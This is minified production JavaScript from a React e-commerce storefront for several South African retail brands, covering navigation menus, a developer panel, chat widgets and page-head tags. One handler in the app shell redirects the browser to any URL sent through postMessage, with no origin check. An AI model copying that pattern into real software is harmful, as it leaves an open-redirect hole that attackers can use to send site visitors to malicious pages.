Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t))))};Wt.propTypes={item:l().object,name:l().string,isOpen:l().bool,onOpen:l().func,onClose:l().func,hasItems:l().bool};const Bt=({maxColumns:e,items:t,itemsKey:o,onClose:r,initialFocusRef:i,contentSlot:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),{locale:f}=(0,b.Z)();return a.createElement(v.yk,(0,n.Z)({"data-testid":"popover-menu"},g.popoverContent,{fontFamily:s.fonts[c.id].primary}),a.createElement(v.b,{p:"0"},a.createElement(u.kC,g.popoverContainer,a.createElement(u.xu,(0,n.Z)({maxWidth:"100%",flex:"1",justifyContent:"left",css:`\n                            column-count: ${t.length>2?l&&null!==l.desktopImage?e-1:e:3}; \n                            column-gap: 20px;\n                            max-width: ${l&&null!==l.desktopImage?"75%":"100%"}; \n                        `},g.menuItemsContainer),t.map(((e,t)=>{const{id:l,name:d,c_showInMenu:p,c_displayMenuWithImages:m,image:h,c_slotBannerImage:b,c_slotBannerImageMobile:y,c_categoryMenuHighlight:x,c_alternativeUrl:v}=e,C=e[o],w={href:(0,_.Fy)(e,f),text:d,styles:zt(zt({},g.headingStyles),{},{color:x?s.colors[c.id][x]:s.colors[c.id].default})},k=C?C.map((e=>{const{name:t}=e;return{key:e.id,href:(0,_.Fy)(e,f),text:t,show:e.c_showInMenu,styles:zt({},g.linkStyles)}})):[];return a.createElement(a.Fragment,{key:`item-1-${t}`},a.createElement(u.xu,{display:p?"inherit":"none"},!m&&a.createElement(at,(0,n.Z)({css:"\n                                                    display: grid;\n                                            -webkit-column-break-inside: avoid;\n                                            break-inside: avoid;\n                                        ",heading:w,links:k,onLinkClick:r},0===t?{headingLinkRef:i}:{})),m&&!b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"150px",objectFit:"contain",objectPosition:"center",src:h,alt:d})),m&&b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"300px",objectFit:"contain",objectPosition:"center",src:b,alt:d}))))}))),l&&null!==l.desktopImage&&a.createElement(u.xu,g.contentBlock,a.createElement(S.Z,{href:l.link},a.createElement(_e.Ee,{src:l.desktopImage,w:"100%",h:"auto",objectFit:"contain"}))))))};Bt.propTypes={items:l().array,maxColumns:l().number,onClose:l().func,initialFocusRef:l().object,itemsKey:l().string,contentSlot:l().object};const Dt=({items:e,item:t,name:o,itemsKey:r,maxColumns:n,indexItem:i,contentSlot:l})=>{const s=(0,a.useRef)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),{isOpen:g,onClose:f,onOpen:h}=(0,m.qY)(),b=((0,M.ST)(),c.id),y=(0,p.jC)("ListMenu",{variant:b});return a.createElement(a.Fragment,null,a.createElement(u.xu,{onMouseLeave:f},a.createElement(v.J2,{isLazy:!0,placement:"bottom-start",initialFocusRef:s,onOpen:h,onClose:f,isOpen:g,variant:"fullWidth","data-el":"ListMenuPopover"},a.createElement(a.Fragment,null,a.createElement(Wt,{item:t,name:o,isOpen:g,onOpen:h,onClose:f,hasItems:!!e}),e&&!t.c_alternativeUrl&&a.createElement(Bt,{items:e,itemsKey:r,initialFocusRef:s,onClose:f,maxColumns:n,contentSlot:l})))),g&&e&&!t.c_alternativeUrl&&a.createElement(u.xu,y.popoverOverlayBg))};Dt.propTypes={items:l().array,item:l().object,name:l().string,maxColumns:l().number,itemsKey:l().string};const Mt=({maxColumns:e=5,dualHeader:t=!1,dualHeaderCategoryKey:o=null,onDualHeaderChange:r=F.ZT})=>{var i;const{root:l,itemsKey:s}=(0,me.L)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),[f,h]=(0,a.useState)("true");(0,a.useEffect)((()=>{h("false")}),[]);const[b,y]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(!F.sk)if(t){var e;let t=null==l||null===(e=l[s])||void 0===e?void 0:e.find((e=>e.id===o));t&&t.categories&&y(t.categories)}else y(null==l?void 0:l[s])}),[F.sk,o,null==l?void 0:l[s]]),a.createElement("nav",{id:"list-menu","aria-label":"main","aria-live":"polite","aria-busy":f,"aria-atomic":"true","data-el":"ListMenu"},a.createElement(u.kC,(0,n.Z)({},g.container,{"data-el":"ListMenu-container"}),b?a.createElement(u.Kq,(0,n.Z)({direction:"row",spacing:0},g.stackContainer,{"data-el":"ListMenu-stackContainer"}),null===(i=b.map)||void 0===i?void 0:i.call(b,((t,o)=>{const{id:r,name:n,c_showInMenu:i,c_displayMenuWithImages:l,c_categoryMenuHighlight:c,c_alternativeUrl:d,c_navigation_description:p}=t;return a.createElement(a.Fragment,{key:"list-menu-"+o+"-"+r},i&&a.createElement(u.xu,{key:r,"data-el":"ListMenu-item",_notLast:g.listMenuTriggerLinkNotLast},a.createElement(Dt,{key:r,maxColumns:l?5:e,item:t,name:n,items:null==t?void 0:t[s],itemsKey:s,contentSlot:p})))}))):a.createElement(u.M5,{p:"2"},a.createElement(u.kC,{gap:3,paddingY:1},[0,1,2,3,4].map((e=>a.createElement(At.Od,{key:`skeleton-${e}`,height:"20px",width:"120px"})))))))};Mt.displayName="ListMenu",Mt.propTypes={maxColumns:l().number};const jt=Mt;var Zt=o(46501),Ht=o(72823),Rt=o(32978),$t=o(65782),Ut=o(11472),Kt=o(9065),qt=o(83832),Nt=o(80249),Vt=o(7959),Gt=o(97046);const Yt=()=>{const e=(0,M.ST)(),t=(0,C.Z)(),o=(0,w.Z)(),[n,i]=(0,a.useState)(!1),[l,s]=(0,a.useState)("102530146"),c=function(){var o=(0,r.Z)((function*(){console.debug(`deleting basket ${t.basketId}`);try{yield e.shopperBaskets.deleteBasket({parameters:{basketId:t.basketId}}),console.debug("basket deleted, creating blank basket..."),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),d=function(){var o=(0,r.Z)((function*(){try{const o={amount:750,senderName:"Test Sender",recipientName:"Test Recipient",recipientEmail:"recipient@example.com",message:"Thanks for all the fish!",c_senderEmail:"sender@example.com",c_scheduledDate:"2024-09-12",c_ProductId:"SSV000182"};console.debug(`adding gift card to basket ${t.basketId}`,o);const r=yield e.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:t.basketId},body:o});if(console.debug("gift card added to basket",[r]),r.giftCertificateItems&&r.giftCertificateItems.length>0){let n=r.giftCertificateItems[r.giftCertificateItems.length-1].giftCertificateItemId;const a=yield e.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:t.basketId,giftCertificateItemId:n},body:o});console.debug("gift card patched in basket",[r,a])}t.getBasket(),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),p=function(){var e=(0,r.Z)((function*(){try{const e=[{productId:l,quantity:1}];console.debug(`adding product to basket ${t.basketId}`,e);const o=yield t.addItemToBasket(e);console.debug("product added to basket",o),i(!1)}catch(e){console.error(e)}}));return function(){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{console.debug("basket.isLoading",t.isLoading)}),[t.isLoading]),a.createElement(u.xu,{zIndex:99999999,padding:n?4:1,position:"fixed",bottom:0,left:0,opacity:n?1:.3,width:n?"full":"auto",minHeight:n?"100px":"auto",backgroundColor:n?"white":"red.300"},a.createElement(u.xv,{cursor:"pointer",fontWeight:"bold",mb:n?4:0,onClick:()=>{i(!n)}},"Developer Tools"),n&&a.createElement(a.Fragment,null,a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"General"),a.createElement(u.Kq,{spacing:2,mb:2},a.createElement(u.xv,null,"Customer ID: ",o.customerId),a.createElement(u.rU,{onClick:()=>{localStorage.clear(),sessionStorage.clear(),document.cookie.split(";").forEach((e=>{const t=e.indexOf("="),o=t>-1?e.substring(0,t):e;document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT"})),window.location.reload(),i(!1)}},"- Clear Storage"),a.createElement(u.rU,{onClick:()=>{console.warn("Customer fetching "+o.customerId),!o.isGuest&&o.getCustomer(),o.isGuest&&console.warn("Customer is a guest, no customer to fetch")}},"- Fetch Customer")),a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"Basket"),a.createElement(u.Kq,{spacing:2},a.createElement(u.xv,null,"Basket Count: ",t.itemAccumulatedCount),a.createElement(u.rU,{onClick:()=>{t.getBasket()}},"- Refresh Basket"),a.createElement(u.rU,{onClick:()=>{t.getProductsInBasket()}},"- Refresh Basket Product Details"),a.createElement(u.rU,{onClick:c},"- Delete Basket"),a.createElement("input",{value:l,onChange:e=>{s(e.target.value)}}),a.createElement(u.rU,{onClick:p},"- Add Product"),a.createElement(u.rU,{onClick:d},"- Add Gift Card")),a.createElement("hr",null)))},Xt=JSON.parse('{"i":"20260115.1742","t":"65c9fbde"}'),Qt=e=>{var t;const{children:o,targetLocale:r=I.ZW,messages:i={},dualHeaderEnabled:l=!1,categories:h={}}=e,b=((0,d.$)(),(0,M.ST)()),y=(0,te.p)(),x=(0,s.k6)(),v=(0,s.TH)(),C=(0,Ht.f)(),S=(0,w.Z)(),{site:k,locale:E,buildUrl:T}=((0,Gt.A)({key:"app"}),(0,G.Z)()),_=(0,R.Z)(),[P,O]=((()=>{const e=(0,w.Z)();(0,a.useEffect)((()=>{if(e.isInitialized&&e.isRegistered){window.dataLayer=window.dataLayer||[];const t={user_id:e.customerId};dataLayer.push(t),console.log("dataLayer event:",t)}}),[e.isInitialized,e.isRegistered])})(),(0,a.useState)(!0)),A=(0,p.mq)("App"),{isOpen:L,onOpen:z,onClose:W}=(0,m.qY)(),{isOpen:B,onOpen:D,onClose:j}=(0,m.qY)(),{isOpen:Z,onOpen:H,onClose:U}=(0,m.qY)(),K=/\/checkout$/.test(null==v?void 0:v.pathname)||/\/checkout\/$/.test(null==v?void 0:v.pathname),q=/productNotFound/.test(null==v?void 0:v.search);(0,a.useEffect)((()=>{q&&y({title:"The product you were looking for could not be found.",status:"error"})}),[]);const{l10n:N}=k,V=E.preferredCurrency||N.defaultCurrency,[Y,X]=(0,a.useState)(!1),[Q,J]=(0,a.useState)(l),[oe,re]=(0,a.useState)(null),[ne,ae]=(0,a.useState)(null);(0,a.useEffect)((()=>{const e=Xt.i||"20240715",t=Xt.t||"01",o=`background-color: #333333; color: white; font-style: italic; border: 5px solid ${he()}; font-size: 2em;`;console.log(`%c ${k.title} - ${e}-${t}`,o)}),[]),(0,a.useEffect)((()=>{var e,t;if(2===(null==h||null===(e=h.root)||void 0===e||null===(t=e.categories)||void 0===t?void 0:t.length))if(v.pathname===I.ZY)ie(h.root.categories[0].id);else if("/c/poetry-living"===v.pathname)ie(h.root.categories[1].id);else{const e=window.localStorage.getItem(`activeSiteTab_${k.id}`);e?ie(e):(J(!0),re(h.root.categories[0].id),ae(h.root.categories[0].c_topBarUspColor))}else J(!1),re(null),ae(null)}),[h,v.pathname]);const ie=e=>{var t,o;let r=null===(t=h.root)||void 0===t||null===(o=t.categories)||void 0===o?void 0:o.find((t=>t.id===e));r&&(re(r.id),ae(r.c_topBarUspColor),window.localStorage.setItem(`activeSiteTab_${k.id}`,r.id))},le={CUM:"Cape Union Mart",PT:"Poetry",OK:"Old Khaki",LC:"Last Chance"}[k.id]||I.ve;(0,Zt.Z)({currency:V});const se=(0,ee.Z)();(0,a.useEffect)((()=>{S.isInitialized&&(S.isRegistered&&se.init(),S.isGuest&&se.reset())}),[S.authType]),(0,a.useEffect)((()=>{(0,F.bf)((e=>{O(e)}))}),[]),(0,a.useEffect)((()=>{W()}),[v]);const ce=()=>{const e=T("/");_(e)},de=()=>{B?j():D()},pe=()=>{if(["/account","/account/login","/account/register"].includes(v.pathname)){const e=T("/account");window.location.href=e}else H()},me=()=>{const e=T("/wishlist/");window.location.href=e},ue=()=>{const e=T("/stores/?showMap=true&horizontalView=true&isForm=true");window.location.href=e},ge=()=>b._config.gtmTag,he=()=>"CUM"===k.id?"#a00001":"OK"===k.id?"#000000":"PT"===k.id?"#dec1b6":"LC"===k.id?"#F14345":"#000000";return!F.sk&&"LC"!==k.id&&(()=>{const{site:e}=(0,G.Z)(),t=(0,M.ST)(),o=()=>({id:t._config.liveChatId,orgId:t._config.liveChatOrgId,url:t._config.liveChatUrl,scrt2URL:t._config.liveChatScrt2URL,mobileNo:t._config.liveChatWaMobileNo,enableChatToBetty:t._config.liveChatWaEnableChatToBetty,backgroundColor:t._config.liveChatWaBackgroundColor,title:t._config.liveChatWaTitle,description:t._config.liveChatWaDescription});(0,a.useEffect)((()=>{if(!document.getElementById("chatbot_inlineScript")&&!document.getElementById("chatbot_externalScript")&&!document.getElementById("chatbot_triggerScript")){const e=document.createElement("script");e.id="chatbot_inlineScript",e.setAttribute("type","text/javascript"),e.innerHTML=`\n                function initEmbeddedMessaging() {\n                    try {\n                        embeddedservice_bootstrap.settings.language = 'en_US';\n                        embeddedservice_bootstrap.settings.devMode = false;\n                        embeddedservice_bootstrap.settings.chatButtonPosition = '-200px,-200px';\n                        \n                        embeddedservice_bootstrap.init(\n                            '${o().id}',\n                            '${o().orgId}',\n                            '${o().url}',\n                            {\n                                scrt2URL: '${o().scrt2URL}'\n                            }\n                        );\n                    } catch (err) {\n                        console.error('Error loading Embedded Messaging: ', err);\n                    }\n                };\n            `,document.body.appendChild(e);const t=document.createElement("script");t.id="chatbot_externalScript",t.setAttribute("type","text/javascript"),t.src=`${o().url}/assets/js/bootstrap.min.js`,document.body.appendChild(t);const r=setInterval((()=>{window.embeddedservice_bootstrap&&(clearInterval(r),initEmbeddedMessaging())}),500)}return()=>{const e=document.getElementById("chatbot_inlineScript"),t=document.getElementById("chatbot_externalScript"),o=document.getElementById("chatbot_triggerScript");e&&e.remove(),t&&t.remove(),o&&o.remove()}}),[]),(0,a.useEffect)((()=>{if(o().mobileNo&&!document.getElementById("chatbot_inlineWhatsAppScript")&&!document.getElementById("chatbot_externalWhatsappScript")){const t=document.createElement("script");t.id="chatbot_inlineWhatsAppScript",t.setAttribute("type","text/javascript"),"PT"!==e.id?t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                    })();\n                `:t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                        window['bubbleIconColor'] = '#363736';\n                        window['closeIconColor'] = '#363736';\n                        window['titleColor'] = '#363736';\n                    })();\n                `,document.body.appendChild(t);const r=document.createElement("script");r.id="chatbot_externalWhatsappScript",r.setAttribute("type","text/javascript"),r.setAttribute("async","true"),r.src=`https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=${parseInt((new Date).getTime()/6e4)}`,document.body.appendChild(r)}return()=>{const e=document.getElementById("chatbot_inlineWhatsAppScript"),t=document.getElementById("chatbot_externalWhatsappScript");t&&t.remove(),e&&e.remove()}}),[]),(0,a.useEffect)((()=>{const e=e=>{e.data&&e.data.url&&(window.location.href=e.data.url)};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}}),[])})(),a.createElement(u.xu,(0,n.Z)({className:"sf-app"},A.container,{fontFamily:`${k.id}.primary`}),a.createElement($t.Z,{onError:e=>{if("MISSING_TRANSLATION"!==e.code)throw e;console.warn("Missing translation",e.message)},locale:r,messages:i,defaultLocale:I.ZW},a.createElement(f.z$,{treeRoot:h,locale:r},a.createElement(f.T3,{currency:V},a.createElement(Kt.Z,{siteTitle:k.title},a.createElement("script",null,`\n                                    \x3c!-- Google Tag Manager --\x3e\n                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                                    })(window,document,'script','dataLayer','${ge()}');\n                                    \x3c!-- End Google Tag Manager --\x3e\n                                `),a.createElement("meta",{name:"theme-color",content:I.kT[k.id]}),a.createElement("meta",{name:"apple-mobile-web-app-title",content:le}),a.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),a.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),a.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),a.createElement("link",{href:"/css/index.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/liveChat.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/photoswipe.css",rel:"stylesheet"}),a.createElement("link",{rel:"stylesheet",href:"https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"}),a.createElement("style",null,`\n                                    .pswp {\n                                        --pswp-icon-color: ${he()};\n                                        --pswp-icon-color-secondary: ${he()};\n                                        --pswp-icon-stroke-color: #ffffff;\n                                        --pswp-icon-stroke-width: 0px;\n                                    }\n\n                                    .iti__country-list {\n                                        z-index: 4;\n                                    }\n                                `),a.createElement("style",null,"\n                                    pre {\n                                        font-size: 11px;\n                                    }\n                                "),a.createElement("link",{rel:"stylesheet",href:"https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"}),a.createElement("link",{rel:"apple-touch-icon",href:(0,c.Vh)(`static/img/global/${k.id}-apple-touch-icon.png`)}),a.createElement("link",{rel:"icon",type:"image/png",href:(0,c.Vh)(`static/ico/${k.id}-favicon.png`)}),a.createElement("link",{rel:"manifest",href:(0,c.Vh)("static/manifest-"+k.id+".json")}),a.createElement("link",{rel:"stylesheet",type:"text/css",charset:"UTF-8",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"}),a.createElement("link",{rel:"stylesheet",type:"text/css",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"}),"CUM"===k.id&&"f_ecom_bdjc_prd"===(null===(t=b._config.parameters)||void 0===t?void 0:t.organizationId)&&a.createElement("script",{defer:!0,src:"https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"}),a.createElement("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css",referrerPolicy:"no-referrer"}),("CUM"===k.id?["0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk","g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"]:"OK"===k.id?["a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU","PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"]:"PT"===k.id?["wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98","j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"]:"LC"===k.id?["ar5OW92be0k6nY0u49B1k1SFZtCHUx6i7vTeoS5UUKE"]:[]).map(((e,t)=>a.createElement("meta",{key:e+t,name:"google-site-verification",content:e}))),b._config.noIndex&&a.createElement("meta",{name:"robots",content:"noindex"}),a.createElement("meta",{name:"facebook-domain-verification",content:"CUM"===k.id?"83f3o3cq1ezq56s1fcs8bsmhbww7vg":"OK"===k.id?"qzz7qm4ihfts0v7fci88z63nnnph5f":"PT"===k.id?"gfeguakkj7ybviazy2fiwdjz2nfz2a":""}),a.createElement("noscript",null,`<iframe src="https://www.googletagmanager.com/ns.html?id=${ge()}" height="0" width="0" style="display:none;visibility:hidden"></iframe>`),a.createElement("style",null,"\n                                    .align-items-center { align-items: center; }\n                                "),"CUM"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/janka.js",type:"text/javascript"}),"PT"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/cass.js",type:"text/javascript"}),"OK"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/allianora.js",type:"text/javascript"}),"LC"===k.id&&a.createElement("style",null,`\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                            font-weight: 100;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                            font-weight: normal;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                            font-weight: 600;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                            font-weight: bold;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                            font-weight: 900;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n                                    `)),b._config.devTools&&a.createElement(Yt,null),a.createElement(Te,null),a.createElement(u.xu,{id:"app",display:"flex",flexDirection:"column",flex:1},a.createElement(g.p,{zIndex:"skipLink"},"Skip to Content"),a.createElement(we,{dualHeader:Q,dualHeaderCategoryKey:oe,dualHeaderCategoryColor:ne}),a.createElement(Ee,{category:Q?oe:void 0}),a.createElement(u.xu,A.headerWrapper,K?a.createElement(tt,{onLogoClick:ce}):a.createElement(fe,{onMenuClick:z,onLogoClick:ce,onStoreLocatorClick:()=>{const e=T("/stores");x.push(e),W()},onMyCartClick:de,onMyAccountClick:pe,onWishlistClick:me,onStoresClick:ue,boxShadow:"none",dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie},a.createElement($.J1,null,a.createElement(It,{isOpen:L,onClose:W,onLogoClick:ce,onWishlistClick:me,onStoresClick:ue,onMyCartClick:de,onAccountClick:pe,locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})),a.createElement($.sw,null,a.createElement(jt,{locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})))),!K&&a.createElement(Nt.Z,{isOpen:B,onCartUpdated:D,onClose:j,onLoginClick:pe,onRegisterClick:pe}),a.createElement(Vt.Z,{isOpen:Z,onClose:U}),a.createElement(Rt.M2,null,a.createElement(g.f,{style:{display:"flex",flexDirection:"column",flex:1,outline:0}},a.createElement(u.xu,{as:"main",id:"app-main",role:"main",display:"flex",flexDirection:"column",flex:"1"},a.createElement(Ie,{isOnline:!1},o))),a.createElement(Qe,{variant:k.id}),K?a.createElement(it,{display:"none"}):a.createElement(Ve,{variant:k.id}),a.createElement(Ht.Q,C)))))))};Qt.shouldGetProps=()=>"undefined"==typeof window,Qt.getProps=function(){var e=(0,r.Z)((function*({api:e,res:t}){var o,r;const n=(0,qt.HY)(t.locals.originalUrl).l10n,a=(0,Ut.LG)({getUserPreferredLocales:()=>{const{locale:t}=e.getConfig();return[t]},l10nConfig:n}),i=yield(0,Ut.pr)(a);yield e.auth.login();const l=yield e.shopperProducts.getCategory({parameters:{id:I.Kr,levels:I.JL}});if(l.isError){const e="Unsupported Locale"===l.title?`\nIt looks like the locale “${l.locale}” isn’t set up, yet. The locale settings in your package.json must match what is enabled in your Business Manager instance.\nLearn more with our localization guide. https://sfdc.co/localization-guide\n`:l.detail;throw new Error(e)}const s={root:(0,F.xH)(l,"categories").root};let c=!1;return l&&l.categories&&2===(null===(o=l.categories)||void 0===o?void 0:o.length)&&(c=!0),{targetLocale:a,messages:i,categories:s,dualHeaderEnabled:c,config:null==t||null===(r=t.locals)||void 0===r?void 0:r.config}}));return function(t){return e.apply(this,arguments)}}(),Qt.propTypes={children:l().node,targetLocale:l().string,messages:l().object,categories:l().object,dualHeaderEnabled:l().bool,config:l().object};const Jt=Qt},27509:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>b});var r=o(67294),n=o(45697),a=o.n(n),i=o(64593),l=o(88871),s=o(68527),c=o(15193),d=o(39731),p=o(87742),m=o(33344),u=o(5748);const g=({onLogoClick:e=u.ZT})=>{const{site:t}=(0,p.Z)(),o=(0,m.jC)("ErrorPageHeader",{variant:t.id});return r.createElement(s.xu,o.container,r.createElement(s.kC,o.header,r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Q1,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Wl,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};g.propTypes={onLogoClick:a().func};const f=g,h=e=>{const{message:t,stack:o,correlationId:n,status:a}=e,{site:m}=(0,p.Z)();return r.createElement(s.kC,{id:"sf-app",flex:1,direction:"column",minWidth:"320px",fontFamily:`${m.id}.primary`,color:"#101111"},r.createElement(i.q,null,r.createElement("title",null,"This page isn't working"),r.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),r.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),r.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),"LC"===m.id&&r.createElement("style",null,`\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                font-weight: 100;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                font-weight: normal;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                font-weight: 600;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                font-weight: bold;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                font-weight: 900;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n                        